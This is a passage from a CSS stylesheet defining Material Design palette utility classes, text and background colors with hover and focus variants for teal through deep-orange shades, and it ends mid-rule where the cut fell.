.text-teal-900 {
  color: #004d40;
}
a.text-teal-900:hover,
a.text-teal-900:focus {
  color: #001a16;
}
.text-teal-A100 {
  color: #a7ffeb;
}
a.text-teal-A100:hover,
a.text-teal-A100:focus {
  color: #74ffdf;
}
.text-teal-A200 {
  color: #64ffda;
}
a.text-teal-A200:hover,
a.text-teal-A200:focus {
  color: #31ffce;
}
.text-teal-A400 {
  color: #1de9b6;
}
a.text-teal-A400:hover,
a.text-teal-A400:focus {
  color: #13c095;
}
.text-teal-A700 {
  color: #00bfa5;
}
a.text-teal-A700:hover,
a.text-teal-A700:focus {
  color: #008c79;
}
.bg-teal {
  background-color: #009688;
}
a.bg-teal:hover,
a.bg-teal:focus {
  background-color: #00897b;
}
.bg-teal-50 {
  background-color: #e0f2f1;
}
a.bg-teal-50:hover,
a.bg-teal-50:focus {
  background-color: #b2dfdb;
}
.bg-teal-100 {
  background-color: #b2dfdb;
}
a.bg-teal-100:hover,
a.bg-teal-100:focus {
  background-color: #80cbc4;
}
.bg-teal-200 {
  background-color: #80cbc4;
}
a.bg-teal-200:hover,
a.bg-teal-200:focus {
  background-color: #4db6ac;
}
.bg-teal-300 {
  background-color: #4db6ac;
}
a.bg-teal-300:hover,
a.bg-teal-300:focus {
  background-color: #26a69a;
}
.bg-teal-400 {
  background-color: #26a69a;
}
a.bg-teal-400:hover,
a.bg-teal-400:focus {
  background-color: #009688;
}
.bg-teal-500 {
  background-color: #009688;
}
a.bg-teal-500:hover,
a.bg-teal-500:focus {
  background-color: #00897b;
}
.bg-teal-600 {
  background-color: #00897b;
}
a.bg-teal-600:hover,
a.bg-teal-600:focus {
  background-color: #00796b;
}
.bg-teal-700 {
  background-color: #00796b;
}
a.bg-teal-700:hover,
a.bg-teal-700:focus {
  background-color: #00695c;
}
.bg-teal-800 {
  background-color: #00695c;
}
a.bg-teal-800:hover,
a.bg-teal-800:focus {
  background-color: #004d40;
}
.bg-teal-900 {
  background-color: #004d40;
}
a.bg-teal-900:hover,
a.bg-teal-900:focus {
  background-color: #001a16;
}
.bg-teal-A100 {
  background-color: #a7ffeb;
}
a.bg-teal-A100:hover,
a.bg-teal-A100:focus {
  background-color: #74ffdf;
}
.bg-teal-A200 {
  background-color: #64ffda;
}
a.bg-teal-A200:hover,
a.bg-teal-A200:focus {
  background-color: #31ffce;
}
.bg-teal-A400 {
  background-color: #1de9b6;
}
a.bg-teal-A400:hover,
a.bg-teal-A400:focus {
  background-color: #13c095;
}
.bg-teal-A700 {
  background-color: #00bfa5;
}
a.bg-teal-A700:hover,
a.bg-teal-A700:focus {
  background-color: #008c79;
}
.text-green {
  color: #4caf50;
}
a.text-green:hover,
a.text-green:focus {
  color: #43a047;
}
.text-green-50 {
  color: #e8f5e9;
}
a.text-green-50:hover,
a.text-green-50:focus {
  color: #c8e6c9;
}
.text-green-100 {
  color: #c8e6c9;
}
a.text-green-100:hover,
a.text-green-100:focus {
  color: #a5d6a7;
}
.text-green-200 {
  color: #a5d6a7;
}
a.text-green-200:hover,
a.text-green-200:focus {
  color: #81c784;
}
.text-green-300 {
  color: #81c784;
}
a.text-green-300:hover,
a.text-green-300:focus {
  color: #66bb6a;
}
.text-green-400 {
  color: #66bb6a;
}
a.text-green-400:hover,
a.text-green-400:focus {
  color: #4caf50;
}
.text-green-500 {
  color: #4caf50;
}
a.text-green-500:hover,
a.text-green-500:focus {
  color: #43a047;
}
.text-green-600 {
  color: #43a047;
}
a.text-green-600:hover,
a.text-green-600:focus {
  color: #388e3c;
}
.text-green-700 {
  color: #388e3c;
}
a.text-green-700:hover,
a.text-green-700:focus {
  color: #2e7d32;
}
.text-green-800 {
  color: #2e7d32;
}
a.text-green-800:hover,
a.text-green-800:focus {
  color: #1b5e20;
}
.text-green-900 {
  color: #1b5e20;
}
a.text-green-900:hover,
a.text-green-900:focus {
  color: #103613;
}
.text-green-A100 {
  color: #b9f6ca;
}
a.text-green-A100:hover,
a.text-green-A100:focus {
  color: #8cf0a8;
}
.text-green-A200 {
  color: #69f0ae;
}
a.text-green-A200:hover,
a.text-green-A200:focus {
  color: #3beb95;
}
.text-green-A400 {
  color: #00e676;
}
a.text-green-A400:hover,
a.text-green-A400:focus {
  color: #00b35c;
}
.text-green-A700 {
  color: #00c853;
}
a.text-green-A700:hover,
a.text-green-A700:focus {
  color: #00953e;
}
.bg-green {
  background-color: #4caf50;
}
a.bg-green:hover,
a.bg-green:focus {
  background-color: #43a047;
}
.bg-green-50 {
  background-color: #e8f5e9;
}
a.bg-green-50:hover,
a.bg-green-50:focus {
  background-color: #c8e6c9;
}
.bg-green-100 {
  background-color: #c8e6c9;
}
a.bg-green-100:hover,
a.bg-green-100:focus {
  background-color: #a5d6a7;
}
.bg-green-200 {
  background-color: #a5d6a7;
}
a.bg-green-200:hover,
a.bg-green-200:focus {
  background-color: #81c784;
}
.bg-green-300 {
  background-color: #81c784;
}
a.bg-green-300:hover,
a.bg-green-300:focus {
  background-color: #66bb6a;
}
.bg-green-400 {
  background-color: #66bb6a;
}
a.bg-green-400:hover,
a.bg-green-400:focus {
  background-color: #4caf50;
}
.bg-green-500 {
  background-color: #4caf50;
}
a.bg-green-500:hover,
a.bg-green-500:focus {
  background-color: #43a047;
}
.bg-green-600 {
  background-color: #43a047;
}
a.bg-green-600:hover,
a.bg-green-600:focus {
  background-color: #388e3c;
}
.bg-green-700 {
  background-color: #388e3c;
}
a.bg-green-700:hover,
a.bg-green-700:focus {
  background-color: #2e7d32;
}
.bg-green-800 {
  background-color: #2e7d32;
}
a.bg-green-800:hover,
a.bg-green-800:focus {
  background-color: #1b5e20;
}
.bg-green-900 {
  background-color: #1b5e20;
}
a.bg-green-900:hover,
a.bg-green-900:focus {
  background-color: #103613;
}
.bg-green-A100 {
  background-color: #b9f6ca;
}
a.bg-green-A100:hover,
a.bg-green-A100:focus {
  background-color: #8cf0a8;
}
.bg-green-A200 {
  background-color: #69f0ae;
}
a.bg-green-A200:hover,
a.bg-green-A200:focus {
  background-color: #3beb95;
}
.bg-green-A400 {
  background-color: #00e676;
}
a.bg-green-A400:hover,
a.bg-green-A400:focus {
  background-color: #00b35c;
}
.bg-green-A700 {
  background-color: #00c853;
}
a.bg-green-A700:hover,
a.bg-green-A700:focus {
  background-color: #00953e;
}
.text-light-green {
  color: #8bc34a;
}
a.text-light-green:hover,
a.text-light-green:focus {
  color: #7cb342;
}
.text-light-green-50 {
  color: #f1f8e9;
}
a.text-light-green-50:hover,
a.text-light-green-50:focus {
  color: #dcedc8;
}
.text-light-green-100 {
  color: #dcedc8;
}
a.text-light-green-100:hover,
a.text-light-green-100:focus {
  color: #c5e1a5;
}
.text-light-green-200 {
  color: #c5e1a5;
}
a.text-light-green-200:hover,
a.text-light-green-200:focus {
  color: #aed581;
}
.text-light-green-300 {
  color: #aed581;
}
a.text-light-green-300:hover,
a.text-light-green-300:focus {
  color: #9ccc65;
}
.text-light-green-400 {
  color: #9ccc65;
}
a.text-light-green-400:hover,
a.text-light-green-400:focus {
  color: #8bc34a;
}
.text-light-green-500 {
  color: #8bc34a;
}
a.text-light-green-500:hover,
a.text-light-green-500:focus {
  color: #7cb342;
}
.text-light-green-600 {
  color: #7cb342;
}
a.text-light-green-600:hover,
a.text-light-green-600:focus {
  color: #689f38;
}
.text-light-green-700 {
  color: #689f38;
}
a.text-light-green-700:hover,
a.text-light-green-700:focus {
  color: #558b2f;
}
.text-light-green-800 {
  color: #558b2f;
}
a.text-light-green-800:hover,
a.text-light-green-800:focus {
  color: #33691e;
}
.text-light-green-900 {
  color: #33691e;
}
a.text-light-green-900:hover,
a.text-light-green-900:focus {
  color: #204113;
}
.text-light-green-A100 {
  color: #ccff90;
}
a.text-light-green-A100:hover,
a.text-light-green-A100:focus {
  color: #b5ff5d;
}
.text-light-green-A200 {
  color: #b2ff59;
}
a.text-light-green-A200:hover,
a.text-light-green-A200:focus {
  color: #9aff26;
}
.text-light-green-A400 {
  color: #76ff03;
}
a.text-light-green-A400:hover,
a.text-light-green-A400:focus {
  color: #5ecf00;
}
.text-light-green-A700 {
  color: #64dd17;
}
a.text-light-green-A700:hover,
a.text-light-green-A700:focus {
  color: #4faf12;
}
.bg-light-green {
  background-color: #8bc34a;
}
a.bg-light-green:hover,
a.bg-light-green:focus {
  background-color: #7cb342;
}
.bg-light-green-50 {
  background-color: #f1f8e9;
}
a.bg-light-green-50:hover,
a.bg-light-green-50:focus {
  background-color: #dcedc8;
}
.bg-light-green-100 {
  background-color: #dcedc8;
}
a.bg-light-green-100:hover,
a.bg-light-green-100:focus {
  background-color: #c5e1a5;
}
.bg-light-green-200 {
  background-color: #c5e1a5;
}
a.bg-light-green-200:hover,
a.bg-light-green-200:focus {
  background-color: #aed581;
}
.bg-light-green-300 {
  background-color: #aed581;
}
a.bg-light-green-300:hover,
a.bg-light-green-300:focus {
  background-color: #9ccc65;
}
.bg-light-green-400 {
  background-color: #9ccc65;
}
a.bg-light-green-400:hover,
a.bg-light-green-400:focus {
  background-color: #8bc34a;
}
.bg-light-green-500 {
  background-color: #8bc34a;
}
a.bg-light-green-500:hover,
a.bg-light-green-500:focus {
  background-color: #7cb342;
}
.bg-light-green-600 {
  background-color: #7cb342;
}
a.bg-light-green-600:hover,
a.bg-light-green-600:focus {
  background-color: #689f38;
}
.bg-light-green-700 {
  background-color: #689f38;
}
a.bg-light-green-700:hover,
a.bg-light-green-700:focus {
  background-color: #558b2f;
}
.bg-light-green-800 {
  background-color: #558b2f;
}
a.bg-light-green-800:hover,
a.bg-light-green-800:focus {
  background-color: #33691e;
}
.bg-light-green-900 {
  background-color: #33691e;
}
a.bg-light-green-900:hover,
a.bg-light-green-900:focus {
  background-color: #204113;
}
.bg-light-green-A100 {
  background-color: #ccff90;
}
a.bg-light-green-A100:hover,
a.bg-light-green-A100:focus {
  background-color: #b5ff5d;
}
.bg-light-green-A200 {
  background-color: #b2ff59;
}
a.bg-light-green-A200:hover,
a.bg-light-green-A200:focus {
  background-color: #9aff26;
}
.bg-light-green-A400 {
  background-color: #76ff03;
}
a.bg-light-green-A400:hover,
a.bg-light-green-A400:focus {
  background-color: #5ecf00;
}
.bg-light-green-A700 {
  background-color: #64dd17;
}
a.bg-light-green-A700:hover,
a.bg-light-green-A700:focus {
  background-color: #4faf12;
}
.text-lime {
  color: #cddc39;
}
a.text-lime:hover,
a.text-lime:focus {
  color: #c0ca33;
}
.text-lime-50 {
  color: #f9fbe7;
}
a.text-lime-50:hover,
a.text-lime-50:focus {
  color: #f0f4c3;
}
.text-lime-100 {
  color: #f0f4c3;
}
a.text-lime-100:hover,
a.text-lime-100:focus {
  color: #e6ee9c;
}
.text-lime-200 {
  color: #e6ee9c;
}
a.text-lime-200:hover,
a.text-lime-200:focus {
  color: #dce775;
}
.text-lime-300 {
  color: #dce775;
}
a.text-lime-300:hover,
a.text-lime-300:focus {
  color: #d4e157;
}
.text-lime-400 {
  color: #d4e157;
}
a.text-lime-400:hover,
a.text-lime-400:focus {
  color: #cddc39;
}
.text-lime-500 {
  color: #cddc39;
}
a.text-lime-500:hover,
a.text-lime-500:focus {
  color: #c0ca33;
}
.text-lime-600 {
  color: #c0ca33;
}
a.text-lime-600:hover,
a.text-lime-600:focus {
  color: #afb42b;
}
.text-lime-700 {
  color: #afb42b;
}
a.text-lime-700:hover,
a.text-lime-700:focus {
  color: #9e9d24;
}
.text-lime-800 {
  color: #9e9d24;
}
a.text-lime-800:hover,
a.text-lime-800:focus {
  color: #827717;
}
.text-lime-900 {
  color: #827717;
}
a.text-lime-900:hover,
a.text-lime-900:focus {
  color: #574f0f;
}
.text-lime-A100 {
  color: #f4ff81;
}
a.text-lime-A100:hover,
a.text-lime-A100:focus {
  color: #f0ff4e;
}
.text-lime-A200 {
  color: #eeff41;
}
a.text-lime-A200:hover,
a.text-lime-A200:focus {
  color: #e9ff0e;
}
.text-lime-A400 {
  color: #c6ff00;
}
a.text-lime-A400:hover,
a.text-lime-A400:focus {
  color: #9ecc00;
}
.text-lime-A700 {
  color: #aeea00;
}
a.text-lime-A700:hover,
a.text-lime-A700:focus {
  color: #88b700;
}
.bg-lime {
  background-color: #cddc39;
}
a.bg-lime:hover,
a.bg-lime:focus {
  background-color: #c0ca33;
}
.bg-lime-50 {
  background-color: #f9fbe7;
}
a.bg-lime-50:hover,
a.bg-lime-50:focus {
  background-color: #f0f4c3;
}
.bg-lime-100 {
  background-color: #f0f4c3;
}
a.bg-lime-100:hover,
a.bg-lime-100:focus {
  background-color: #e6ee9c;
}
.bg-lime-200 {
  background-color: #e6ee9c;
}
a.bg-lime-200:hover,
a.bg-lime-200:focus {
  background-color: #dce775;
}
.bg-lime-300 {
  background-color: #dce775;
}
a.bg-lime-300:hover,
a.bg-lime-300:focus {
  background-color: #d4e157;
}
.bg-lime-400 {
  background-color: #d4e157;
}
a.bg-lime-400:hover,
a.bg-lime-400:focus {
  background-color: #cddc39;
}
.bg-lime-500 {
  background-color: #cddc39;
}
a.bg-lime-500:hover,
a.bg-lime-500:focus {
  background-color: #c0ca33;
}
.bg-lime-600 {
  background-color: #c0ca33;
}
a.bg-lime-600:hover,
a.bg-lime-600:focus {
  background-color: #afb42b;
}
.bg-lime-700 {
  background-color: #afb42b;
}
a.bg-lime-700:hover,
a.bg-lime-700:focus {
  background-color: #9e9d24;
}
.bg-lime-800 {
  background-color: #9e9d24;
}
a.bg-lime-800:hover,
a.bg-lime-800:focus {
  background-color: #827717;
}
.bg-lime-900 {
  background-color: #827717;
}
a.bg-lime-900:hover,
a.bg-lime-900:focus {
  background-color: #574f0f;
}
.bg-lime-A100 {
  background-color: #f4ff81;
}
a.bg-lime-A100:hover,
a.bg-lime-A100:focus {
  background-color: #f0ff4e;
}
.bg-lime-A200 {
  background-color: #eeff41;
}
a.bg-lime-A200:hover,
a.bg-lime-A200:focus {
  background-color: #e9ff0e;
}
.bg-lime-A400 {
  background-color: #c6ff00;
}
a.bg-lime-A400:hover,
a.bg-lime-A400:focus {
  background-color: #9ecc00;
}
.bg-lime-A700 {
  background-color: #aeea00;
}
a.bg-lime-A700:hover,
a.bg-lime-A700:focus {
  background-color: #88b700;
}
.text-yellow {
  color: #ffeb3b;
}
a.text-yellow:hover,
a.text-yellow:focus {
  color: #fdd835;
}
.text-yellow-50 {
  color: #fffde7;
}
a.text-yellow-50:hover,
a.text-yellow-50:focus {
  color: #fff9c4;
}
.text-yellow-100 {
  color: #fff9c4;
}
a.text-yellow-100:hover,
a.text-yellow-100:focus {
  color: #fff59d;
}
.text-yellow-200 {
  color: #fff59d;
}
a.text-yellow-200:hover,
a.text-yellow-200:focus {
  color: #fff176;
}
.text-yellow-300 {
  color: #fff176;
}
a.text-yellow-300:hover,
a.text-yellow-300:focus {
  color: #ffee58;
}
.text-yellow-400 {
  color: #ffee58;
}
a.text-yellow-400:hover,
a.text-yellow-400:focus {
  color: #ffeb3b;
}
.text-yellow-500 {
  color: #ffeb3b;
}
a.text-yellow-500:hover,
a.text-yellow-500:focus {
  color: #fdd835;
}
.text-yellow-600 {
  color: #fdd835;
}
a.text-yellow-600:hover,
a.text-yellow-600:focus {
  color: #fbc02d;
}
.text-yellow-700 {
  color: #fbc02d;
}
a.text-yellow-700:hover,
a.text-yellow-700:focus {
  color: #f9a825;
}
.text-yellow-800 {
  color: #f9a825;
}
a.text-yellow-800:hover,
a.text-yellow-800:focus {
  color: #f57f17;
}
.text-yellow-900 {
  color: #f57f17;
}
a.text-yellow-900:hover,
a.text-yellow-900:focus {
  color: #d06609;
}
.text-yellow-A100 {
  color: #ffff8d;
}
a.text-yellow-A100:hover,
a.text-yellow-A100:focus {
  color: #ffff5a;
}
.text-yellow-A200 {
  color: #ffff00;
}
a.text-yellow-A200:hover,
a.text-yellow-A200:focus {
  color: #cccc00;
}
.text-yellow-A400 {
  color: #ffea00;
}
a.text-yellow-A400:hover,
a.text-yellow-A400:focus {
  color: #ccbb00;
}
.text-yellow-A700 {
  color: #ffd600;
}
a.text-yellow-A700:hover,
a.text-yellow-A700:focus {
  color: #ccab00;
}
.bg-yellow {
  background-color: #ffeb3b;
}
a.bg-yellow:hover,
a.bg-yellow:focus {
  background-color: #fdd835;
}
.bg-yellow-50 {
  background-color: #fffde7;
}
a.bg-yellow-50:hover,
a.bg-yellow-50:focus {
  background-color: #fff9c4;
}
.bg-yellow-100 {
  background-color: #fff9c4;
}
a.bg-yellow-100:hover,
a.bg-yellow-100:focus {
  background-color: #fff59d;
}
.bg-yellow-200 {
  background-color: #fff59d;
}
a.bg-yellow-200:hover,
a.bg-yellow-200:focus {
  background-color: #fff176;
}
.bg-yellow-300 {
  background-color: #fff176;
}
a.bg-yellow-300:hover,
a.bg-yellow-300:focus {
  background-color: #ffee58;
}
.bg-yellow-400 {
  background-color: #ffee58;
}
a.bg-yellow-400:hover,
a.bg-yellow-400:focus {
  background-color: #ffeb3b;
}
.bg-yellow-500 {
  background-color: #ffeb3b;
}
a.bg-yellow-500:hover,
a.bg-yellow-500:focus {
  background-color: #fdd835;
}
.bg-yellow-600 {
  background-color: #fdd835;
}
a.bg-yellow-600:hover,
a.bg-yellow-600:focus {
  background-color: #fbc02d;
}
.bg-yellow-700 {
  background-color: #fbc02d;
}
a.bg-yellow-700:hover,
a.bg-yellow-700:focus {
  background-color: #f9a825;
}
.bg-yellow-800 {
  background-color: #f9a825;
}
a.bg-yellow-800:hover,
a.bg-yellow-800:focus {
  background-color: #f57f17;
}
.bg-yellow-900 {
  background-color: #f57f17;
}
a.bg-yellow-900:hover,
a.bg-yellow-900:focus {
  background-color: #d06609;
}
.bg-yellow-A100 {
  background-color: #ffff8d;
}
a.bg-yellow-A100:hover,
a.bg-yellow-A100:focus {
  background-color: #ffff5a;
}
.bg-yellow-A200 {
  background-color: #ffff00;
}
a.bg-yellow-A200:hover,
a.bg-yellow-A200:focus {
  background-color: #cccc00;
}
.bg-yellow-A400 {
  background-color: #ffea00;
}
a.bg-yellow-A400:hover,
a.bg-yellow-A400:focus {
  background-color: #ccbb00;
}
.bg-yellow-A700 {
  background-color: #ffd600;
}
a.bg-yellow-A700:hover,
a.bg-yellow-A700:focus {
  background-color: #ccab00;
}
.text-amber {
  color: #ffc107;
}
a.text-amber:hover,
a.text-amber:focus {
  color: #ffb300;
}
.text-amber-50 {
  color: #fff8e1;
}
a.text-amber-50:hover,
a.text-amber-50:focus {
  color: #ffecb3;
}
.text-amber-100 {
  color: #ffecb3;
}
a.text-amber-100:hover,
a.text-amber-100:focus {
  color: #ffe082;
}
.text-amber-200 {
  color: #ffe082;
}
a.text-amber-200:hover,
a.text-amber-200:focus {
  color: #ffd54f;
}
.text-amber-300 {
  color: #ffd54f;
}
a.text-amber-300:hover,
a.text-amber-300:focus {
  color: #ffca28;
}
.text-amber-400 {
  color: #ffca28;
}
a.text-amber-400:hover,
a.text-amber-400:focus {
  color: #ffc107;
}
.text-amber-500 {
  color: #ffc107;
}
a.text-amber-500:hover,
a.text-amber-500:focus {
  color: #ffb300;
}
.text-amber-600 {
  color: #ffb300;
}
a.text-amber-600:hover,
a.text-amber-600:focus {
  color: #ffa000;
}
.text-amber-700 {
  color: #ffa000;
}
a.text-amber-700:hover,
a.text-amber-700:focus {
  color: #ff8f00;
}
.text-amber-800 {
  color: #ff8f00;
}
a.text-amber-800:hover,
a.text-amber-800:focus {
  color: #ff6f00;
}
.text-amber-900 {
  color: #ff6f00;
}
a.text-amber-900:hover,
a.text-amber-900:focus {
  color: #cc5900;
}
.text-amber-A100 {
  color: #ffe57f;
}
a.text-amber-A100:hover,
a.text-amber-A100:focus {
  color: #ffdb4c;
}
.text-amber-A200 {
  color: #ffd740;
}
a.text-amber-A200:hover,
a.text-amber-A200:focus {
  color: #ffcc0d;
}
.text-amber-A400 {
  color: #ffc400;
}
a.text-amber-A400:hover,
a.text-amber-A400:focus {
  color: #cc9d00;
}
.text-amber-A700 {
  color: #ffab00;
}
a.text-amber-A700:hover,
a.text-amber-A700:focus {
  color: #cc8900;
}
.bg-amber {
  background-color: #ffc107;
}
a.bg-amber:hover,
a.bg-amber:focus {
  background-color: #ffb300;
}
.bg-amber-50 {
  background-color: #fff8e1;
}
a.bg-amber-50:hover,
a.bg-amber-50:focus {
  background-color: #ffecb3;
}
.bg-amber-100 {
  background-color: #ffecb3;
}
a.bg-amber-100:hover,
a.bg-amber-100:focus {
  background-color: #ffe082;
}
.bg-amber-200 {
  background-color: #ffe082;
}
a.bg-amber-200:hover,
a.bg-amber-200:focus {
  background-color: #ffd54f;
}
.bg-amber-300 {
  background-color: #ffd54f;
}
a.bg-amber-300:hover,
a.bg-amber-300:focus {
  background-color: #ffca28;
}
.bg-amber-400 {
  background-color: #ffca28;
}
a.bg-amber-400:hover,
a.bg-amber-400:focus {
  background-color: #ffc107;
}
.bg-amber-500 {
  background-color: #ffc107;
}
a.bg-amber-500:hover,
a.bg-amber-500:focus {
  background-color: #ffb300;
}
.bg-amber-600 {
  background-color: #ffb300;
}
a.bg-amber-600:hover,
a.bg-amber-600:focus {
  background-color: #ffa000;
}
.bg-amber-700 {
  background-color: #ffa000;
}
a.bg-amber-700:hover,
a.bg-amber-700:focus {
  background-color: #ff8f00;
}
.bg-amber-800 {
  background-color: #ff8f00;
}
a.bg-amber-800:hover,
a.bg-amber-800:focus {
  background-color: #ff6f00;
}
.bg-amber-900 {
  background-color: #ff6f00;
}
a.bg-amber-900:hover,
a.bg-amber-900:focus {
  background-color: #cc5900;
}
.bg-amber-A100 {
  background-color: #ffe57f;
}
a.bg-amber-A100:hover,
a.bg-amber-A100:focus {
  background-color: #ffdb4c;
}
.bg-amber-A200 {
  background-color: #ffd740;
}
a.bg-amber-A200:hover,
a.bg-amber-A200:focus {
  background-color: #ffcc0d;
}
.bg-amber-A400 {
  background-color: #ffc400;
}
a.bg-amber-A400:hover,
a.bg-amber-A400:focus {
  background-color: #cc9d00;
}
.bg-amber-A700 {
  background-color: #ffab00;
}
a.bg-amber-A700:hover,
a.bg-amber-A700:focus {
  background-color: #cc8900;
}
.text-orange {
  color: #ff9800 !important;
}
a.text-orange:hover,
a.text-orange:focus {
  color: #fb8c00;
}
.text-orange-50 {
  color: #fff3e0;
}
a.text-orange-50:hover,
a.text-orange-50:focus {
  color: #ffe0b2;
}
.text-orange-100 {
  color: #ffe0b2;
}
a.text-orange-100:hover,
a.text-orange-100:focus {
  color: #ffcc80;
}
.text-orange-200 {
  color: #ffcc80;
}
a.text-orange-200:hover,
a.text-orange-200:focus {
  color: #ffb74d;
}
.text-orange-300 {
  color: #ffb74d;
}
a.text-orange-300:hover,
a.text-orange-300:focus {
  color: #ffa726;
}
.text-orange-400 {
  color: #ffa726;
}
a.text-orange-400:hover,
a.text-orange-400:focus {
  color: #ff9800;
}
.text-orange-500 {
  color: #ff9800;
}
a.text-orange-500:hover,
a.text-orange-500:focus {
  color: #fb8c00;
}
.text-orange-600 {
  color: #fb8c00;
}
a.text-orange-600:hover,
a.text-orange-600:focus {
  color: #f57c00;
}
.text-orange-700 {
  color: #f57c00;
}
a.text-orange-700:hover,
a.text-orange-700:focus {
  color: #ef6c00;
}
.text-orange-800 {
  color: #ef6c00;
}
a.text-orange-800:hover,
a.text-orange-800:focus {
  color: #e65100;
}
.text-orange-900 {
  color: #e65100;
}
a.text-orange-900:hover,
a.text-orange-900:focus {
  color: #b33f00;
}
.text-orange-A100 {
  color: #ffd180;
}
a.text-orange-A100:hover,
a.text-orange-A100:focus {
  color: #ffbf4d;
}
.text-orange-A200 {
  color: #ffab40;
}
a.text-orange-A200:hover,
a.text-orange-A200:focus {
  color: #ff950d;
}
.text-orange-A400 {
  color: #ff9100;
}
a.text-orange-A400:hover,
a.text-orange-A400:focus {
  color: #cc7400;
}
.text-orange-A700 {
  color: #ff6d00;
}
a.text-orange-A700:hover,
a.text-orange-A700:focus {
  color: #cc5700;
}
.bg-orange {
  background-color: #ff9800;
}
a.bg-orange:hover,
a.bg-orange:focus {
  background-color: #fb8c00;
}
.bg-orange-50 {
  background-color: #fff3e0;
}
a.bg-orange-50:hover,
a.bg-orange-50:focus {
  background-color: #ffe0b2;
}
.bg-orange-100 {
  background-color: #ffe0b2;
}
a.bg-orange-100:hover,
a.bg-orange-100:focus {
  background-color: #ffcc80;
}
.bg-orange-200 {
  background-color: #ffcc80;
}
a.bg-orange-200:hover,
a.bg-orange-200:focus {
  background-color: #ffb74d;
}
.bg-orange-300 {
  background-color: #ffb74d;
}
a.bg-orange-300:hover,
a.bg-orange-300:focus {
  background-color: #ffa726;
}
.bg-orange-400 {
  background-color: #ffa726;
}
a.bg-orange-400:hover,
a.bg-orange-400:focus {
  background-color: #ff9800;
}
.bg-orange-500 {
  background-color: #ff9800;
}
a.bg-orange-500:hover,
a.bg-orange-500:focus {
  background-color: #fb8c00;
}
.bg-orange-600 {
  background-color: #fb8c00;
}
a.bg-orange-600:hover,
a.bg-orange-600:focus {
  background-color: #f57c00;
}
.bg-orange-700 {
  background-color: #f57c00;
}
a.bg-orange-700:hover,
a.bg-orange-700:focus {
  background-color: #ef6c00;
}
.bg-orange-800 {
  background-color: #ef6c00;
}
a.bg-orange-800:hover,
a.bg-orange-800:focus {
  background-color: #e65100;
}
.bg-orange-900 {
  background-color: #e65100;
}
a.bg-orange-900:hover,
a.bg-orange-900:focus {
  background-color: #b33f00;
}
.bg-orange-A100 {
  background-color: #ffd180;
}
a.bg-orange-A100:hover,
a.bg-orange-A100:focus {
  background-color: #ffbf4d;
}
.bg-orange-A200 {
  background-color: #ffab40;
}
a.bg-orange-A200:hover,
a.bg-orange-A200:focus {
  background-color: #ff950d;
}
.bg-orange-A400 {
  background-color: #ff9100;
}
a.bg-orange-A400:hover,
a.bg-orange-A400:focus {
  background-color: #cc7400;
}
.bg-orange-A700 {
  background-color: #ff6d00;
}
a.bg-orange-A700:hover,
a.bg-orange-A700:focus {
  background-color: #cc5700;
}
.text-deep-orange {
  color: #ff5722;
}
a.text-deep-orange:hover,
a.text-deep-orange:focus {
  color: #f4511e;
}
.text-deep-orange-50 {
  color: #fbe9e7;
}
a.text-deep-orange-50:hover,
a.text-deep-orange-50:focus {
  color: #ffccbc;
}
.text-deep-orange-100 {
  color: #ffccbc;
}
a.text-deep-orange-100:hover,
a.text-deep-orange-100:focus {
  color: #ffab91;
}
.text-deep-orange-200 {
  color: #ffab91;
}
a.text-deep-orange-200:hover,
a.text-deep-orange-200:focus {
  color: #ff8a65;
}
.text-deep-orange-300 {
  color: #ff8a65;
}
a.text-deep-orange-300:hover,
a.text-deep-orange-300:focus {
  color: #ff7043;
}
.text-deep-orange-400 {
  color: #ff7043;
}
a.text-deep-orange-400:hover,
a.text-deep-orange-400:focus {
  color: #ff5722;
}
.text-deep-orange-500 {
  color: #ff5722;
}
a.text-deep-orange-500:hover,
a.text-deep-orange-500:focus {
  color: #f4511e;
}
.text-deep-orange-600 {
  color: #f4511e;
}
a.text-deep-orange-600:hover,
a.text-deep-orange-600:focus {
  color: #e64a19;
}
.text-deep-orange-700 {
  color: #e64a19;
}
a.text-deep-orange-700:hover,
a.text-deep-orange-700:focus {
  color: #d84315;
}
.text-deep-orange-800 {
  color: #d84315;
}
a.text-deep-orange-800:hover,
a.text-deep-orange-800:focus {
  color: #bf360c;
}
.text-deep-orange-900 {
  color: #bf360c;
}
a.text-deep-orange-900:hover,
a.text-deep-orange-900:focus {
  color: #8f2809;
}
.text-deep-orange-A100 {
  color: #ff9e80;
}
a.text-deep-orange-A100:hover,
a.text-deep-orange-A100:focus {
  color: #ff774d;
}
.text-deep-orange-A200 {
  color: #ff6e40;
}
a.text-deep-orange-A200:hover,
a.text-deep-orange-A200:focus {
  color: #ff470d;
}
.text-deep-orange-A400 {
  color: #ff3d00;
}
a.text-deep-orange-A400:hover,
a.text-deep-orange-A400:focus {
  color: #cc3100;
}
.text-deep-orange-A700 {
  color: #dd2c00;
}
a.text-deep-orange-A700:hover,
a.text-deep-orange-A700:focus {
  color: #aa2200;
}
.bg-deep-orange {
  background-color: #ff5722;
}
a.bg-deep-orange:hover,
a.bg-deep-orange:focus {
  background-color: #f4511e;
}
.bg-deep-orange-50 {
  background-color: #fbe9e7;
}
a.bg-deep-orange-50:hover,
a.bg-deep-orange-50:focus {
  background-color: #ffccbc;
}
.bg-deep-orange-100 {
  background-color: #ffccbc;
}
a.bg-deep-orange-100:hover,
a.bg-deep-orange-100:focus {
  background-color: #ffab91;
}
.bg-deep-orange-200 {
  background-color: #ffab91;
}
a.bg-deep-orange-200:hover,
a.bg-deep-orange-200:focus {
  background-color: #ff8a65;
}
.bg-deep-orange-300 {
  background-color: #ff8a65;
}
a.bg-deep-orange-300:hover,
a.bg-deep-orange-300:focus {
  background-color: #ff7043;
}
.bg-deep-orange-400 {
  background-color: #ff7043;
}
a.bg-deep-orange-400:hover,
a.bg-deep-orange-400:focus {
  background-color: #ff5722;
}
.bg-deep-orange-500 {
  background-color: #ff5722;
}
a.bg-deep-orange-500:hover,
a.bg-deep-orange-500:focus {
  background-color: #f4511e;
}
.bg-deep-orange-600 {
  background-color: #f4511e;
}
a.bg-deep-orange-600:hover,
a.bg-deep-orange-600:focus {
  background-color: #e64a19;
}
.bg-deep-orange-700 {
  background-color: #e64a19;
}
a.bg-deep-orange-700:hover,
a.bg-deep-orange-700:focus {
  background-color: #d84315;
}
.bg-deep-orange-800 {
  background-color: #d84315;
}
a.bg-deep-orange-800:hover,
a.bg-deep-orange-800:focus {
  background-color: #bf360c;
}
.bg-deep-orange-900 {
  background-color: #bf360c;
}
a.bg-deep-orange-900:hover,
a.bg-deep-orange-900:focus {
  background-color: #8f2809;
}
.bg-deep-orange-A100 {
  background-color: #ff9e80;
}
a.bg-deep-orange-A100:hover,
a.bg-deep-orange-A100:focus {
